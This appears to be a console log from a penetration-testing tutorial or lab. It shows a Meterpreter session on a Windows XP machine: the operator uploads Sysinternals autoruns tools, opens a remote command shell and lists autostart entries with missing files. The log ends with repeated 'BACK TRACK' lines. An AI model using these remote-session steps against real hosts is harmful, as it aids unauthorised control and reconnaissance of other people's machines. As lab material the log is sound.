 meterpreter > upload /root/sysinternals/autorunsc.exe \temp
[*] uploading  : /root/sysinternals/autorunsc.exe -> \temp
[*] uploaded   : /root/sysinternals/autorunsc.exe -> \temp\autorunsc.exe
meterpreter > upload /root/sysinternals/autoruns.exe \temp
[*] uploading  : /root/sysinternals/autoruns.exe -> \temp
[*] uploaded   : /root/sysinternals/autoruns.exe -> \temp\autoruns.exe
meterpreter > shell
Process 1752 created.
Channel 3 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\nirav\Desktop>cd temp
cd temp
C:\Documents and Settings\nirav\Desktop\temp>autorunsc.exe -a | findstr /n /R "File\ not\ found"
autorunsc.exe -a | findstr /n /R "File\ not\ found"
Sysinternals Autoruns v11.0 - Autostart program viewer
Copyright (C) 2002-2011 Mark Russinovich and Bryce Cogswell
Sysinternals - www.sysinternals.com
551:     File not found: C:\WINDOWS\System32\Drivers\Changer.sys
File not found: C:\WINDOWS\System32\Drivers\i2omgmt.sys
File not found: C:\WINDOWS\System32\Drivers\lbrtfdc.sys
896:     File not found: C:\WINDOWS\System32\Drivers\PCIDump.sys
905:     File not found: C:\WINDOWS\System32\Drivers\PDCOMP.sys
908:     File not found: C:\WINDOWS\System32\Drivers\PDFRAME.sys
911:     File not found: C:\WINDOWS\System32\Drivers\PDRELI.sys
914:     File not found: C:\WINDOWS\System32\Drivers\PDRFRAME.sys
1133:    File not found: C:\WINDOWS\System32\Drivers\WDICA.sys
1768:    File not found: About:Home
1905:    File not found: C:\Documents and Settings\nirav\Application Data\uTorrent\uTorrent.exe
BACK TRACK
BACK TRACK
BACK TRACK
BACK TRACK